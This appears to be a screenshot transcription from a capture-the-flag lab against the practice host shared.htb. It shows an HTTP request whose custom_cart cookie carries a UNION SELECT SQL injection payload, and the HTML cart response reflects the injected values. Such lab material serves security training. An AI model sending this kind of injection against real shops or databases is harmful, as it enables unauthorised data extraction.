 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200d8e52b3fa73ac73d055a0060dd0715e2bb57fba1e8fed5a858d851250393522fdf86efeabfa7d61e437
4b88f80507dc39cd5a85bf5deccdd0a7076a4a907b8c9734c367eb5e3a94a3b8458d59c068855ef2e6b7ce89549
501074fcf479da6c35c4018bf711c8c407b493d783f324142ece93757496b1c7e9d23f300cf99fb064de8c0a2e5
a0ecc6d9b8ede4f381ad60687fcb4de96c03b8cecd73eb12354c42c9f364c3bcc93b63aa54abff680823e053902
851da62416a4782a8628747188f1bf3b566c473c70acb808014ac7ef74dfc5425b4d2b7333b9ead00ec4b8d4648
801495b35679b43bcc4bf56020cef7a1bcd9334ebfb3328c190ea94167c88879f464ca3d2c8a138fd5b734ea0f2
1dab4b6054b72ece755cbc813c62; custom_cart={"2E6E8GXJ' and 1=2 UNION SELECT 1,2,3--
-":"100"}
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://shared.htb/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Pretty Raw Hex Render \n
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
2
</td>
43 <td>
100
</td>
44 <td>
$3,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">
&nbsp;
</th>
49 <th scope="col">
&nbsp;
</th>